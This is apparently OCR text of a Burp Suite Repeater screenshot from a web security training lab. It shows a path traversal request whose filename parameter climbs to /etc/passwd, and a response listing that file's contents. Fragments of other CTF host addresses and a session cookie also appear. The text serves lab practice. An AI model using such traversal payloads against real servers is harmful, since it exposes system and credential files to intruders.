 y-academy.net/image?filename=/var/www/images/6.jpg
3:9998
sional
:56807
f
ssctf.cn:28792
5:50113
sional
3-ac91-27ed8679f75a.node5.buuoj.cn:81/hint.php
ofessio...
仪表盘 目标 代理 Intruder Repeater Collaborator Sequenc
扩展 学习 Hackvertor
2 × 3 × 4 × 6 × 7 × 9 × 10 × +
发送 取消 < > 目标: https://0a7500d
请求
美化 Raw Hex Hackvertor
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0a7500d60357f13281ca073600ec00a4.web-security-academy.net
3 Cookie: session=FYWXCTJnxLRnK2fcKA3vyiL3IGtrirLt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin